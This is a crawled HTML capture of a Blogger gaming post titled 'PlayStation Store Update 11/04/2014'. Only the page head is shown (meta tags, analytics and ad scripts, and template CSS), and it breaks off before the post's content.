

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html
body_size: 63768
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[Google Analytics]> <script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-PF59N15QFM" ></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-PF59N15QFM'); </script> <![End Google Analytics]-->
<!--[Page-level ads]> <script data-ad-client="ca-pub-9723446990689342" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" > </script> <![Page-level ads]-->
<!-- Google Ads -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342'></script>
<!-- End Google Ads -->
<!-- Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PF59N15QFM'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PF59N15QFM');
</script>
<!-- End Google Tag Manager -->
<!--[Toolbar Color]> <meta name="theme-color" content="#504A4B"> <![End Toolbar Color]-->
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.guailialvarado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://blog.guailialvarado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guaili Alvarado - RSS" href="https://blog.guailialvarado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://www.blogger.com/feeds/1295880190311915579/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://blog.guailialvarado.com/feeds/375526815894274462/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg' rel='image_src'/>
<meta content='Gaming, Playstation Store Update, Playstation Store, Playstation, Playstation 1, Playstation 3, Playstation 4, PS Vita, Playstation App,' name='description'/>
<meta content='https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html' property='og:url'/>
<meta content='PlayStation Store Update 11/04/2014' property='og:title'/>
<meta content='Gaming, Playstation Store Update, Playstation Store, Playstation, Playstation 1, Playstation 3, Playstation 4, PS Vita, Playstation App,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/w1200-h630-p-k-no-nu/PlayStation+Store++1.jpg' property='og:image'/>
<title>
PlayStation Store Update 11/04/2014 - Guaili Alvarado
</title>
<!-- Description and Keywords (start) -->
<meta content='Gran Turismo,Playstation,Playstation 4, Playstation Plus, Playstation 4 Pro, Xbox 360,Xbox One, Xbox One X, PC, PC Gaming,Gaming Life style,Racing Games,Playstation 3,Playstation Vita,Playstation VR,Playstation Vue, Project CARS 2, F1 2017' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PlayStation Store Update 11/04/2014' property='og:title'/>
<meta content='https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg' property='og:image'/>
<meta content='Gaming, Playstation Store Update, Playstation Store, Playstation, Playstation 1, Playstation 3, Playstation 4, PS Vita, Playstation App,' name='og:description'/>
<meta content='Guaili Alvarado' property='og:site_name'/>
<meta content='https://blog.guailialvarado.com/' name='twitter:domain'/>
<meta content='PlayStation Store Update 11/04/2014' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg' name='twitter:image'/>
<meta content='PlayStation Store Update 11/04/2014' name='twitter:title'/>
<meta content='Gaming, Playstation Store Update, Playstation Store, Playstation, Playstation 1, Playstation 3, Playstation 4, PS Vita, Playstation App,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#26519E}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#26519E;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
